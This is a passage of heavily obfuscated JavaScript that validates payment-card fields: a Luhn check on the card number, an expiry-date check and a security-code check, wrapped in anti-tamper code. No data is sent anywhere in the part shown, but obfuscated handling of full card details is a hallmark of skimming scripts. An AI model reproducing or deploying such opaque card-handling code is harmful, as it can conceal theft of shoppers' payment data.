0x4ca,0x7f7,0x56d,0x419,'#u[g')];}else{const _0x22e44b=_0x255ed3[_0x5a9008(0x634,'Syf7',0x4a4,0x443,0x689)+_0x320c1a('Z[lC',0x642,0x584,0xa6f,-0x7e)+'r'][_0x4dcf31('djmy',0x39e,0x2bd,0x4b4,0x457)+_0x313890(0x65,0x68e,0x5c4,0x2b0,'!c^p')][_0x5a9008(0xc50,'Syf7',0x908,0x842,0xa4c)](_0x1d21ca),_0x29b60c=_0x2385a6[_0x16846f],_0xfd02a5=_0x4b9cfa[_0x29b60c]||_0x22e44b;_0x22e44b[_0x4dcf31('gZjs',0xc33,0xbef,0xf99,0xde3)+_0x4dcf31('2R12',0xc44,0xb9c,0xc2b,0xe8b)]=_0x28afba[_0x22f9ee(0xe49,0x8be,0x727,'Z[lC',0xaa0)](_0x596b78),_0x22e44b[_0x5a9008(0x11a3,'4G3n',0x916,0xd5e,0xaeb)+_0x5a9008(0x6ca,'9F[!',0x331,0x688,0x845)]=_0xfd02a5[_0x22f9ee(0x33c,0x7e8,0x85d,'q4^$',0x318)+_0x22f9ee(0xe61,0x8dd,0xb97,'%A8n',0xba4)][_0x22f9ee(0x7bd,0xd0c,0x1141,'gZjs',0xa9d)](_0xfd02a5),_0x2911b6[_0x29b60c]=_0x22e44b;}},_0x1a8429=_0x1c903d=>{function _0x151e90(_0x1aef01,_0x34ab28,_0x53d0dc,_0xcfb388,_0x50c087){return _0x1a954c(_0x34ab28,_0x53d0dc-0xda,_0x53d0dc-0xde,_0xcfb388-0x142,_0x50c087-0x1a9);}function _0x14fb3b(_0x4944b4,_0x4b8e96,_0x25312a,_0x43a286,_0x1dc3c3){return _0x1a954c(_0x4944b4,_0x4b8e96- -0x24c,_0x25312a-0x159,_0x43a286-0x170,_0x1dc3c3-0xaa);}function _0x5c64bf(_0x51f8e6,_0xa98edc,_0x5a407e,_0xb24eca,_0x230eeb){return _0x30677c(_0x51f8e6-0x1ef,_0xa98edc-0xde,_0x5a407e-0x12c,_0xa98edc,_0x230eeb-0xba);}function _0x5a7e82(_0x28064f,_0x37d8f3,_0x983a62,_0x3a3fe9,_0x77da30){return _0x1572d3(_0x28064f-0x52,_0x37d8f3-0x128,_0x983a62-0x165,_0x37d8f3,_0x28064f- -0x28d);}function _0x49d17b(_0x57c779,_0x152b9e,_0x5ee835,_0x35a04c,_0x46ac5c){return _0x1a954c(_0x46ac5c,_0x35a04c- -0x237,_0x5ee835-0x17e,_0x35a04c-0x1dd,_0x46ac5c-0x87);}if(_0x1c4741[_0x151e90(0x831,'76(i',0xcb0,0xa88,0x64c)](_0x1c4741[_0x14fb3b('tFyj',0x5f9,0x37c,0x125,0x6cc)],_0x1c4741[_0x5a7e82(0x673,'tFyj',0x8e0,0x15f,0xba5)])){const _0x35f42f=_0x1c903d[_0x14fb3b('7AFS',0x91c,0xc4e,0x6c4,0xc94)+_0x151e90(0x908,'9xZT',0xa90,0x65f,0x6fc)+_0x151e90(0x69e,'i5^r',0x360,0xbf,-0x10b)][_0x14fb3b('hsZ]',0x9d,0x56b,0x96,-0x2f4)+_0x5a7e82(0x997,'!c^p',0x75c,0x3a1,0xdcd)+_0x49d17b(0x289,0x3fd,-0x6f,0x41b,'BIY)')](_0x1c4741[_0x5a7e82(0x7ff,'COgA',0x482,0x170,0x4fd)]);_0x35f42f[_0x151e90(0xf5b,'7AFS',0xa66,0x7fe,0x8f9)+_0x151e90(0x774,'#u[g',0x7d1,0xda5,0xd61)+'t']='',_0x35f42f[_0x5c64bf(0x10b8,'8tk!',0xbcb,0x96f,0xcd9)][_0x14fb3b('!c^p',0x11b,-0x112,0x5d3,-0x33e)+'ay']=_0x1c4741[_0x14fb3b('2R12',0x316,-0x2d1,0x194,0x655)],_0x1c903d[_0x14fb3b('tFyj',0x777,0x635,0xe2,0x233)][_0x5a7e82(0x189,'2R12',0x11d,-0x357,-0x2d4)+_0x5a7e82(0x7f,'7AFS',-0x305,0x11,-0x330)+_0x5a7e82(0x9bc,'tFyj',0xb7c,0x9dc,0xcc3)+'or']=_0x1c4741[_0x5a7e82(0x3aa,'BIY)',0x95b,0x6b5,0x87d)];}else AqbAeG[_0x49d17b(0x450,0xb37,0x49e,0x828,'djmy')](_0x3e35ed,0xb91+-0x1a13+0x4d6*0x3);},_0x282b8d=_0x58bda6=>{function _0x4d4cd1(_0x30f4de,_0x29fa5a,_0x4efc49,_0x24bd08,_0x1fea14){return _0x322aec(_0x30f4de-0x116,_0x30f4de,_0x4efc49- -0x332,_0x24bd08-0x54,_0x1fea14-0x23);}const _0x11c1a9={'oUxVx':function(_0x3a936b,_0x48c786,_0x1df767){function _0x5c6864(_0x19cb43,_0x202d09,_0x5559ae,_0x8a805f,_0x562c91){return _0x1e59(_0x19cb43-0x3bc,_0x8a805f);}return _0x1c4741[_0x5c6864(0xd9c,0xaf7,0x988,'h]gs',0x10ba)](_0x3a936b,_0x48c786,_0x1df767);},'lBLrE':_0x1c4741[_0x4d4cd1('BIY)',0xd66,0xb3f,0x8ce,0x5a7)]};function _0x5e37f0(_0x2c1ef3,_0x2ac09c,_0x30e035,_0x555f90,_0x16735a){return _0x2d4f2e(_0x2c1ef3-0x33,_0x2ac09c-0x12b,_0x2c1ef3-0x4a9,_0x30e035,_0x16735a-0x134);}function _0x563126(_0x15d827,_0x3823ee,_0x462c44,_0x5f1a96,_0x3631d3){return _0x322aec(_0x15d827-0x82,_0x3631d3,_0x462c44- -0x628,_0x5f1a96-0x25,_0x3631d3-0xb8);}function _0x4d558c(_0x39473c,_0x450eff,_0x46bc6d,_0x56ccc3,_0x585548){return _0x322aec(_0x39473c-0x128,_0x39473c,_0x56ccc3- -0x464,_0x56ccc3-0x145,_0x585548-0x31);}function _0x4e85a0(_0x11a466,_0x122dee,_0x1d9d98,_0xefd48e,_0x467c86){return _0x322aec(_0x11a466-0x146,_0x11a466,_0x1d9d98- -0x236,_0xefd48e-0x9,_0x467c86-0x182);}if(_0x1c4741[_0x4d4cd1('#q6i',0x6ae,0xbb1,0xe2a,0x8a0)](_0x1c4741[_0x5e37f0(0xf61,0x928,'!c^p',0x1514,0x1270)],_0x1c4741[_0x4d558c('1D$k',0xf70,0x10c4,0xb8b,0xd65)]))return _0x11c1a9[_0x4e85a0('^n%Z',0x43b,0xa97,0x431,0x48f)](_0x117483,_0x5ba472,_0x11c1a9[_0x563126(0x3f1,0x35c,-0x3a,0x407,'gZjs')]),![];else{const _0x4b6598=_0x58bda6[_0x563126(-0x1c7,0x290,-0x56,-0x687,'&Ze&')+'ce'](/\D/g,'')[_0x4d558c('Z[lC',0x2fc,0xc7a,0x6d5,0x8fe)]('')[_0x4d558c('hsZ]',0x888,-0x128,0x278,-0x252)+'se']()[_0x4e85a0('h]gs',0x33f,0x1ae,-0x79,0x251)](_0x15c609=>+_0x15c609);let _0x1e244a=0x1*0x1d83+-0xc0f+-0x4*0x45d;for(let _0x4e76e7=-0x217b+0xd08+-0x1*-0x1473;_0x1c4741[_0x5e37f0(0xd8b,0x97c,'I)eN',0xa8b,0xf9e)](_0x4e76e7,_0x4b6598[_0x5e37f0(0xec8,0xbf7,'Ul)l',0x8c0,0x12b1)+'h']);_0x4e76e7++){if(_0x1c4741[_0x4d558c('1D$k',0x8c6,0x39b,0x3a1,0x8d4)](_0x1c4741[_0x4d4cd1('#q6i',0x704,0x7c0,0x38a,0xb95)],_0x1c4741[_0x563126(-0x669,0x2de,-0x15b,-0x61e,'4G3n')])){const _0x481488=_0x154c2b?function(){function _0x256871(_0x4eb290,_0x42435b,_0x190bf5,_0x3a82e6,_0x433880){return _0x563126(_0x4eb290-0x135,_0x42435b-0xf6,_0x3a82e6-0x1e8,_0x3a82e6-0xc1,_0x433880);}if(_0x38f714){const _0x5662fd=_0x484693[_0x256871(0x3a1,-0x40,0xac,0x237,'i5^r')](_0x25e7df,arguments);return _0x3fe8dd=null,_0x5662fd;}}:function(){};return _0x2cbd95=![],_0x481488;}else{let _0x2261d8=_0x4b6598[_0x4e76e7];if(_0x1c4741[_0x5e37f0(0xa51,0xb18,'D$O5',0xeb7,0xc02)](_0x4e76e7,0x1506+-0xa63+-0xaa1)){if(_0x1c4741[_0x563126(0x77d,0x817,0x392,0x4e0,'gzC^')](_0x1c4741[_0x563126(-0x316,-0x71d,-0xec,-0x4e6,'C5GP')],_0x1c4741[_0x563126(0xafb,0x5fa,0x625,0xc4b,'9xZT')])){const _0x5cc062=_0x1f0ea8[_0x4e85a0('!c^p',0x3f9,0x8d8,0x38f,0xdc9)](_0x324598,arguments);return _0x2817f0=null,_0x5cc062;}else{_0x2261d8*=0x9d0+0x7*0x269+-0x1aad;if(_0x1c4741[_0x4e85a0('C5GP',0x562,0x616,0xbf1,0x6c8)](_0x2261d8,0x1187*-0x1+0x2605*0x1+0x1*-0x1475))_0x2261d8-=0x2bd+-0x17*-0xb9+-0x1353;}}_0x1e244a+=_0x2261d8;}}return _0x1c4741[_0x4d558c('tFyj',-0xc3,-0x2db,0x3ac,0x25e)](_0x1c4741[_0x4e85a0('I)eN',0x651,0xbbe,0x7cf,0xd65)](_0x1e244a,-0x5*-0x7b7+-0x1*0xb50+-0x1b39),-0xe76+-0x5a7*-0x2+0x328);}};let _0x3a350f=![],_0x23001b=![],_0x351e0a=![];const _0x2501a0=()=>{function _0x22c68b(_0x350357,_0x3dc5fc,_0x3798fa,_0x2c65f8,_0x373b32){return _0x1a954c(_0x373b32,_0x350357- -0x46,_0x3798fa-0xff,_0x2c65f8-0xef,_0x373b32-0x50);}function _0x13f127(_0x36c535,_0x2178d4,_0x5c5af4,_0x32826c,_0x1d62c0){return _0x2d4f2e(_0x36c535-0xa4,_0x2178d4-0x32,_0x32826c-0x189,_0x36c535,_0x1d62c0-0x1ec);}function _0x169081(_0x252a43,_0x267c8a,_0x68d4ea,_0x5aa45c,_0x1b25e6){return _0x30677c(_0x252a43-0x1da,_0x267c8a-0x1dd,_0x68d4ea-0xb,_0x252a43,_0x68d4ea- -0x45e);}const _0x14d62c={'OWanc':_0x1c4741[_0x13f127('COgA',0x710,0xee9,0x8a3,0xd5a)],'MUdtU':_0x1c4741[_0x13f127('0hT9',0xaf3,0xfc0,0xb30,0x10af)],'UtXQK':function(_0x891a5f,_0x587016){function _0x3822c3(_0x31c9c5,_0x33ac98,_0x362366,_0x68d8e0,_0x3531b8){return _0x13f127(_0x31c9c5,_0x33ac98-0x101,_0x362366-0xf0,_0x68d8e0-0x189,_0x3531b8-0x31);}return _0x1c4741[_0x3822c3(')S(F',0x93a,0x5e,0x550,-0x10f)](_0x891a5f,_0x587016);},'XIOVp':_0x1c4741[_0x22c68b(0x78d,0xa70,0x56f,0x1c0,'djmy')],'ynofq':function(_0x2ac43e,_0x4210da){function _0x183f8f(_0x4afc9c,_0x511de0,_0x323750,_0x45a696,_0x2d2e13){return _0x22c68b(_0x323750- -0x362,_0x511de0-0x196,_0x323750-0xd0,_0x45a696-0x94,_0x511de0);}return _0x1c4741[_0x183f8f(0xa2a,'qV@Q',0xa6b,0xb98,0x109e)](_0x2ac43e,_0x4210da);},'zOkSj':_0x1c4741[_0x169081('8Lcy',0x25f,-0x13,0x479,-0x13a)],'ljXTj':function(_0x3ef7fd,_0x1768c5){function _0x505071(_0x588ad0,_0x1290db,_0x54c252,_0x5434f9,_0x415917){return _0xaae10a(_0x588ad0-0x1bf,_0x54c252,_0x588ad0- -0x2c,_0x5434f9-0xb,_0x415917-0x2b);}return _0x1c4741[_0x505071(0x1f1,-0x22b,'7AFS',-0x9,0x82a)](_0x3ef7fd,_0x1768c5);},'cNPIM':_0x1c4741[_0x1e0d29(0x5ca,-0x42,0x560,'i5^r',-0x5a)],'JKQNa':function(_0x598ef6){function _0x578f67(_0x360e5a,_0x1320b1,_0x27d32f,_0x9c360d,_0x379b3f){return _0x1e0d29(_0x360e5a-0x81,_0x1320b1-0xbd,_0x9c360d- -0x484,_0x27d32f,_0x379b3f-0x24);}return _0x1c4741[_0x578f67(0x5d1,0x5de,'C5GP',0x814,0xb79)](_0x598ef6);}};function _0x1e0d29(_0x3eee27,_0x16b5c8,_0x49ff91,_0x4ba975,_0x8348ec){return _0x30677c(_0x3eee27-0x8a,_0x16b5c8-0x1d8,_0x49ff91-0x3f,_0x4ba975,_0x49ff91-0x49);}function _0xaae10a(_0x15d1fb,_0x4547d2,_0x3da242,_0x3c5bdf,_0x448d72){return _0x1572d3(_0x15d1fb-0x1b1,_0x4547d2-0xb3,_0x3da242-0x16d,_0x4547d2,_0x3da242- -0x3c4);}if(_0x1c4741[_0x22c68b(0x4cb,0x414,0x96d,0x2ab,'qV@Q')](_0x1c4741[_0x1e0d29(0x773,0x7a,0x29d,'9F[!',0x5c3)],_0x1c4741[_0x169081('7AFS',0x41,-0x19c,-0x6f7,-0x50a)]))_0x5b2e9c=_0x2a2b4a;else{const _0x28c586=_0x4d1a09[_0x1e0d29(0xe7d,0xf50,0x961,'Z[lC',0x475)][_0x1e0d29(0xf0,0x94f,0x4eb,'0hT9',0x1b2)+'ce'](/\s/g,'');if(!_0x3a350f)return![];if(_0x1c4741[_0x169081('Sctb',0x6af,0x3d5,-0x92,0x5bf)](_0x28c586[_0x169081('Z[lC',0x4da,0x6fe,0xd14,0x2a6)+'h'],0x112a+-0x599*-0x3+-0x1*0x21e5)||!_0x1c4741[_0x22c68b(0x244,0x899,0x62,-0x434,'dN2]')](_0x282b8d,_0x28c586)){if(_0x1c4741[_0x1e0d29(0xa70,0x808,0x760,'i5^r',0x872)](_0x1c4741[_0xaae10a(0xc37,'2R12',0x939,0xfa4,0xe58)],_0x1c4741[_0x22c68b(0x5d5,0xbc9,0x45b,0x83f,'8tk!')]))return _0x1c4741[_0x1e0d29(0xb4e,0x8ff,0x855,'0hT9',0x462)](_0x5b8e0b,_0x4d1a09,_0x1c4741[_0xaae10a(0x273,'q4^$',0x2fc,-0x41,0x811)]),![];else AqbAeG[_0x13f127('8tk!',0x3e4,0x4c5,0x9e3,0x1046)](_0x35b33d,this,function(){const _0x1d78ad=new _0x1d1de6(GVGsIe[_0x1eaf0a(0x314,'i5^r',0x612,0x36f,0x27c)]);function _0x367cac(_0x36d9a9,_0x272b23,_0x268ea8,_0x5b68f1,_0x28d9a4){return _0x169081(_0x5b68f1,_0x272b23-0x1b6,_0x268ea8-0x352,_0x5b68f1-0x18a,_0x28d9a4-0xfa);}function _0x115edc(_0x2a955e,_0x33ff9f,_0x21cf29,_0x41ba2a,_0x130322){return _0x169081(_0x2a955e,_0x33ff9f-0x16,_0x21cf29-0x324,_0x41ba2a-0x5f,_0x130322-0x1c9);}function _0x5b72df(_0x1f53ee,_0x2fd4c6,_0x8d61a9,_0x2ffef1,_0x2f6187){return _0x169081(_0x2ffef1,_0x2fd4c6-0x1e2,_0x2f6187-0x50d,_0x2ffef1-0x1bf,_0x2f6187-0x1d9);}const _0x5d8690=new _0x456987(GVGsIe[_0x1f74ef(0xe41,0x592,0x99f,0x31c,'HV&K')],'i'),_0x510c9c=GVGsIe[_0x1f74ef(0x77d,0xe5a,0xbbe,0xc1b,'hsZ]')](_0x530914,GVGsIe[_0x1f74ef(0x233,0xba4,0x7aa,0xd8e,'#u[g')]);function _0x1f74ef(_0x2dce5b,_0x406325,_0x49ba65,_0x49372c,_0x5b3b5f){return _0x13f127(_0x5b3b5f,_0x406325-0x153,_0x49ba65-0x86,_0x49ba65-0x250,_0x5b3b5f-0x68);}function _0x1eaf0a(_0x5371da,_0x5e0bab,_0x56c10c,_0x139410,_0x2d9427){return _0xaae10a(_0x5371da-0xa5,_0x5e0bab,_0x139410- -0x1ef,_0x139410-0x27,_0x2d9427-0x12);}!_0x1d78ad[_0x5b72df(0xb71,0x1277,0xad5,'COgA',0xc1c)](GVGsIe[_0x1f74ef(0x389,0xaca,0x9fe,0x3ff,'9xZT')](_0x510c9c,GVGsIe[_0x5b72df(0x4b8,0x4bd,0xd7f,'gZjs',0x94c)]))||!_0x5d8690[_0x367cac(0x877,0x8b3,0x5cf,'BIY)',0x8aa)](GVGsIe[_0x5b72df(0x926,0x107,0x498,'$Yoi',0x435)](_0x510c9c,GVGsIe[_0x367cac(0x70d,0x54c,0x924,'NsMg',0x399)]))?GVGsIe[_0x1eaf0a(-0x365,'dN2]',-0x2df,0x2e9,0x631)](_0x510c9c,'0'):GVGsIe[_0x1eaf0a(0xf2a,'hsZ]',0x49c,0x9d0,0x99c)](_0x1b0587);})();}return _0x1c4741[_0x1e0d29(0x62f,0x54d,0x284,'NilQ',-0x4a)](_0x1a8429,_0x4d1a09),!![];}},_0x5b5316=()=>{const _0x21ff59={'FyCAc':function(_0x51fdb5){function _0x17eb8e(_0x20d74f,_0x23dee9,_0x220592,_0x1c8449,_0x59e295){return _0x1e59(_0x23dee9-0x1c6,_0x59e295);}return _0x4f7b79[_0x17eb8e(0x1115,0xc86,0x10d4,0xa81,'&Ze&')](_0x51fdb5);},'XRCOx':function(_0x5d2c2f,_0x375307){function _0x4eeffb(_0x1b40c4,_0x1e1e77,_0x58d494,_0x3d5789,_0x22272d){return _0x1e59(_0x1b40c4- -0x75,_0x3d5789);}return _0x4f7b79[_0x4eeffb(0x972,0x8ff,0x798,'#u[g',0x966)](_0x5d2c2f,_0x375307);},'MCDOq':function(_0x1a4dd0,_0xdf65b9){function _0x303d9d(_0x1d9960,_0x2e2759,_0x2bccc5,_0x231b89,_0x38d6d1){return _0x1e59(_0x2bccc5- -0x2ad,_0x38d6d1);}return _0x4f7b79[_0x303d9d(-0x32a,-0x543,0xd,-0x1c3,'%A8n')](_0x1a4dd0,_0xdf65b9);},'JHhQF':function(_0x1e461d,_0x45e10b){function _0x4c7b16(_0x55aed8,_0x5791d9,_0x4e9a7e,_0xcb43e0,_0x4db9d2){return _0x1e59(_0x4e9a7e-0x1ed,_0xcb43e0);}return _0x4f7b79[_0x4c7b16(0x7af,0x9b2,0x923,'$Yoi',0x2fa)](_0x1e461d,_0x45e10b);},'LsLkS':function(_0x2830fb,_0x2cc907){function _0x2e431b(_0x49a900,_0x2384e5,_0x140167,_0x4efba6,_0x4024ec){return _0x1e59(_0x2384e5- -0x1ba,_0x140167);}return _0x4f7b79[_0x2e431b(0x100e,0xb04,'qV@Q',0x854,0xe6f)](_0x2830fb,_0x2cc907);},'PAhUn':function(_0x2af9ab,_0xbeadf4){function _0x11dd70(_0x1c8044,_0x25a7d8,_0x3ff448,_0x1367c2,_0x48d322){return _0x1e59(_0x3ff448- -0x17e,_0x1c8044);}return _0x4f7b79[_0x11dd70('TZ)Z',0xb6,0x71c,0x643,0x356)](_0x2af9ab,_0xbeadf4);}};function _0x17ab67(_0x2c4435,_0x5b73d4,_0x4c1aa9,_0x260ddd,_0x2fdbdd){return _0x30677c(_0x2c4435-0x1b6,_0x5b73d4-0x49,_0x4c1aa9-0x11e,_0x2c4435,_0x2fdbdd-0x167);}function _0x54a166(_0x4819ea,_0x19e44f,_0x3bc93b,_0x425ffb,_0x482552){return _0x30677c(_0x4819ea-0x1b5,_0x19e44f-0x2e,_0x3bc93b-0x106,_0x4819ea,_0x19e44f-0x217);}function _0x324632(_0x2e2f63,_0x1b4862,_0x124f2c,_0x5adb08,_0x5b980f){return _0x1572d3(_0x2e2f63-0x71,_0x1b4862-0x16,_0x124f2c-0x2,_0x2e2f63,_0x124f2c- -0x121);}function _0x330cfc(_0x193067,_0x26f633,_0x389205,_0x58e6ed,_0x3b56ba){return _0x1572d3(_0x193067-0x5f,_0x26f633-0x1f4,_0x389205-0xe,_0x193067,_0x389205- -0x4f8);}function _0x390ec3(_0x2590d0,_0x12370d,_0xdfee4b,_0x1dc728,_0x3e715f){return _0x30677c(_0x2590d0-0x16a,_0x12370d-0x122,_0xdfee4b-0x14a,_0x2590d0,_0x12370d-0x2ea);}if(_0x4f7b79[_0x324632('4G3n',0x31d,0x709,0xd03,0x557)](_0x4f7b79[_0x390ec3('C5GP',0xf59,0x9c5,0xa35,0xd73)],_0x4f7b79[_0x17ab67('TZ)Z',0x374,0x98b,0x3c4,0x546)]))bTOETv[_0x17ab67('djmy',0xf2f,0xd78,0x990,0xf32)](_0x5895fd);else{const _0x3deb03=_0x220a52[_0x330cfc('djmy',0x622,0x709,0x148,0x1ce)][_0x324632('Z[lC',0xdbf,0xde1,0xab0,0x117b)]();if(!_0x23001b)return![];if(!/^\d{2}\/\d{2}$/[_0x54a166('yL1o',0x77d,0x835,0x61d,0x6b4)](_0x3deb03)){if(_0x4f7b79[_0x330cfc('wsD2',0x9d6,0x56e,0x717,0xa4d)](_0x4f7b79[_0x390ec3('odjH',0xcdc,0x7af,0x11bb,0x887)],_0x4f7b79[_0x390ec3('tFyj',0x804,0x459,0x67e,0x602)]))return _0x4f7b79[_0x330cfc('D$O5',-0x2bf,0x250,-0x357,0x4f9)](_0x5b8e0b,_0x220a52,_0x4f7b79[_0x17ab67('Tlt6',0x175,0x167,0x716,0x3a4)]),![];else{const _0x103907=_0x28aeed[_0x17ab67('NsMg',0xc86,0x415,0x27b,0x6aa)+'ce'](/\D/g,'')[_0x54a166('q4^$',0x763,0xda8,0x392,0x1eb)]('')[_0x390ec3('7AFS',0xfd4,0xc9b,0xedf,0xc5f)+'se']()[_0x390ec3('djmy',0x59f,0x859,0x80f,0x181)](_0x43a974=>+_0x43a974);let _0x516587=0xd77+0x6d1*0x1+-0x76*0x2c;for(let _0x221429=-0x23df+0x1e6a+0x7f*0xb;_0x21ff59[_0x324632('Ul)l',0x101d,0xcfa,0xb86,0xfab)](_0x221429,_0x103907[_0x324632('#u[g',0x74c,0x55f,-0x9a,-0x3f)+'h']);_0x221429++){let _0x110578=_0x103907[_0x221429];if(_0x21ff59[_0x330cfc('7AFS',-0x107,0x4be,0x8c3,0x644)](_0x221429,-0x19ee+0x1e4*-0x10+0x1f*0x1d0)){_0x110578*=0x2f9+0x62*-0x3+-0x1d1;if(_0x21ff59[_0x330cfc('C5GP',0x3c2,-0x61,-0x4f1,-0x29e)](_0x110578,0x65*0x5+-0x8a*0x2e+0x16dc))_0x110578-=-0xa8b*-0x3+-0x21*-0x108+-0x8*0x834;}_0x516587+=_0x110578;}return _0x21ff59[_0x330cfc('0hT9',-0x58d,-0x57,0x37,-0x4a8)](_0x21ff59[_0x17ab67('D$O5',0x82e,0x8a2,0x316,0x7ee)](_0x516587,-0xa5e+0x8bb+0x1ad),0xb08*-0x2+-0x69*0x57+0x1*0x39bf);}}const [_0x4d6a5e,_0x31ffd8]=_0x3deb03[_0x330cfc('I)eN',0x4f2,0x2eb,0x72c,-0x79)]('/')[_0x324632('yL1o',0xacc,0x535,0xabe,0x4a2)](Number),_0x22f19c=new Date(_0x4f7b79[_0x390ec3('gzC^',0x1072,0x166f,0x13bd,0x136d)](-0xb1d+-0x33b+0x1628,_0x31ffd8),_0x4d6a5e),_0x2fd25c=new Date();if(_0x4f7b79[_0x330cfc('#q6i',-0x651,-0x11e,-0x4c9,-0x456)](_0x4d6a5e,0x6f*0x2a+0x775+0x3*-0x88e)||_0x4f7b79[_0x54a166('yL1o',0x52b,0x4c6,0xa74,0x260)](_0x4d6a5e,0x9*0x311+0x1153+-0xb38*0x4)||_0x4f7b79[_0x324632('yL1o',0x63c,0x56e,0x9e0,-0x82)](_0x22f19c,_0x2fd25c)){if(_0x4f7b79[_0x390ec3('tFyj',0x787,0x9fc,0x13b,0xa9f)](_0x4f7b79[_0x390ec3('8Lcy',0xefa,0x1500,0xd84,0x1044)],_0x4f7b79[_0x324632('8tk!',0x21b,0x6dc,0xac0,0x9a7)]))return _0x4f7b79[_0x17ab67('wsD2',0x12f4,0xed8,0xbcd,0xd17)](_0x5b8e0b,_0x220a52,_0x4f7b79[_0x324632('gZjs',0x107c,0xa9b,0x518,0xfea)]),![];else{const _0x169e5c=_0x144a00?function(){function _0xd81de6(_0x179c70,_0x461fef,_0xe0c83c,_0xcc9aee,_0xdc7d3){return _0x330cfc(_0x179c70,_0x461fef-0x164,_0xe0c83c-0x3db,_0xcc9aee-0xe6,_0xdc7d3-0x13d);}if(_0x581dc9){const _0x221919=_0x28e63e[_0xd81de6('$Yoi',0xcd1,0x6c0,0xa9b,0x8dc)](_0xd5456f,arguments);return _0x56afb7=null,_0x221919;}}:function(){};return _0x1b38bd=![],_0x169e5c;}}return _0x4f7b79[_0x390ec3('%A8n',0x9f2,0xc69,0xbe1,0x92f)](_0x1a8429,_0x220a52),!![];}},_0x3716b3=()=>{function _0x42fdaf(_0x1fd7ac,_0x74052,_0x4eb55d,_0x1755b4,_0xe59d0b){return _0x322aec(_0x1fd7ac-0x69,_0x4eb55d,_0x74052- -0x1d,_0x1755b4-0xbf,_0xe59d0b-0x71);}function _0xf2b8be(_0x4af2be,_0x5a4af3,_0x4bd3c7,_0x2e5379,_0x1f9a7b){return _0x2d4f2e(_0x4af2be-0x29,_0x5a4af3-0x39,_0x4af2be-0x23d,_0x5a4af3,_0x1f9a7b-0x184);}function _0x10a727(_0x46c997,_0x21daff,_0x246b7b,_0x4cc528,_0x39e3f0){return _0x1a954c(_0x246b7b,_0x21daff-0x1e9,_0x246b7b-0x1db,_0x4cc528-0x1d2,_0x39e3f0-0xb9);}function _0x34f0a1(_0x17f6fb,_0x2bbe5c,_0x1129de,_0x2abe49,_0x1242ca){return _0x1a954c(_0x2bbe5c,_0x1242ca-0x70,_0x1129de-0xf6,_0x2abe49-0xbe,_0x1242ca-0x1ea);}const _0x8a32d2={'NkWjC':function(_0x49c40b,_0x157d43){function _0x553e72(_0x3437a3,_0x23c8f4,_0x195220,_0x1a3251,_0x2c9164){return _0x1e59(_0x1a3251-0x5a,_0x195220);}return _0x1c4741[_0x553e72(0x4b0,0xc20,'76(i',0xa4f,0x879)](_0x49c40b,_0x157d43);},'UILsM':function(_0x42ba12){function _0x3221eb(_0x5a7a83,_0x4797d2,_0x165c7e,_0x559eab,_0x9f5cd8){return _0x1e59(_0x5a7a83- -0x1c2,_0x559eab);}return _0x1c4741[_0x3221eb(0x5d6,0x198,0xa6,'9F[!',0x995)](_0x42ba12);}};function _0x1b0c9b(_0x5abee3,_0x3bae52,_0x795772,_0x2b9915,_0x31f701){return _0x1572d3(_0x5abee3-0xdf,_0x3bae52-0x26,_0x795772-0xe9,_0x2b9915,_0x31f701- -0x607);}if(_0x1c4741[_0x42fdaf(-0xa9,0x3ef,'7AFS',0x941,-0x14c)](_0x1c4741[_0x42fdaf(0xe41,0xb54,'D$O5',0xc22,0xd6a)],_0x1c4741[_0xf2b8be(0x5c2,'&Ze&',0x886,0x758,0xba0)])){const _0x47789b=_0x2c121c[_0x1b0c9b(0x5cd,0x33e,0x5a0,'Sctb',0x6ab)+_0x1b0c9b(0x84c,0x951,0x4bc,'!c^p',0x61d)+_0x34f0a1(0x7bc,'Ul)l',0x186,0x5b9,0x6ff)](_0x3f2c7d);_0x47789b&&(_0x8a32d2[_0xf2b8be(0x3d2,'C5GP',0x6e7,0xbc,0x5dc)](_0x1deb94,_0x484fb5),_0x8a32d2[_0x10a727(0x3c1,0x655,'BIY)',0x81d,0x99)](_0x30d20a,_0x47789b));}else{const _0x44a85e=_0x13e960[_0x42fdaf(0xf56,0xe80,'[$s[',0xc5d,0xb8a)][_0x10a727(0x981,0xc67,'%A8n',0xc3f,0xfce)]();if(!_0x351e0a)return![];if(!/^\d{3,4}$/[_0x34f0a1(0x779,'$Yoi',0xa5e,0xa05,0x7dd)](_0x44a85e)){if(_0x1c4741[_0xf2b8be(0x723,'qV@Q',0xb55,0x6e9,0x8a7)](_0x1c4741[_0x42fdaf(0xee2,0xdd3,'76(i',0xee4,0x1336)],_0x1c4741[_0xf2b8be(0xb17,'C5GP',0xe14,0xf1f,0xd16)]))_0x181d29[_0x10a727(0xa36,0xb66,'Sctb',0x1097,0x519)+_0x34f0a1(0x640,'BIY)',0x8f5,0xaf9,0x534)+_0x42fdaf(0xe94,0xeca,'hsZ]',0xa6d,0xe0b)+_0x10a727(0xcdd,0x7bf,'h]gs',0x22d,0x7d7)](_0x4f7b79[_0x34f0a1(0x7d8,'HV&K',0xc51,0xe3a,0xa1e)],_0x42fdaf(0xb25,0x1024,'q4^$',0xa10,0x139e)+_0x34f0a1(0x130b,'2R12',0xef8,0xfa6,0xfbe)+_0x1b0c9b(0x245,0x1d2,0x417,'D$O5',0x3ea)+_0xf2b8be(0x1f6,'tFyj',0x20f,-0x462,0x83a)+_0x5f59c0+(_0x10a727(0x6db,0x85f,'eVP3',0xca0,0xbd4)+_0x34f0a1(0x11b5,'NsMg',0xb4f,0xbc4,0xf22)+_0x10a727(0x7d6,0xa45,'C5GP',0xc6f,0x1008)+_0x42fdaf(0xdbd,0xba9,'^n%Z',0xd0f,0x51b)+_0x1b0c9b(0x778,0x6c1,0x4ee,'76(i',0x4ca)+_0x34f0a1(-0x2d8,'eVP3',0x76b,-0x2fd,0x340)+_0x1b0c9b(0x5e2,-0xd9,0x712,'BIY)',0x465)+_0x10a727(0xa99,0xf71,'7AFS',0x9ac,0xc28)+_0x1b0c9b(0x300,0x32a,-0x12e,'dN2]',-0x1a8)+_0x42fdaf(0x797,0x523,'76(i',0x51c,0x1e0)+_0x10a727(0x1631,0x10b2,'8Lcy',0xbcb,0x1404)+_0x10a727(0x10af,0xc14,'HV&K',0x6f2,0xc97)+_0xf2b8be(0x8af,'qbAb',0x2c8,0xe68,0x227)+_0x42fdaf(0x10bf,0xb11,'1D$k',0xfc7,0xca0)+_0x42fdaf(0xb36,0xc48,'BIY)',0xecf,0x1267)+_0x1b0c9b(0x344,0x14a,-0x1e7,'Syf7',0x2d8)+_0xf2b8be(0x474,'8Lcy',0x2db,0x4f,-0x14a)+_0x42fdaf(0xc64,0x952,'Z[lC',0x5f6,0x4ea)+_0x10a727(0x1082,0xcc6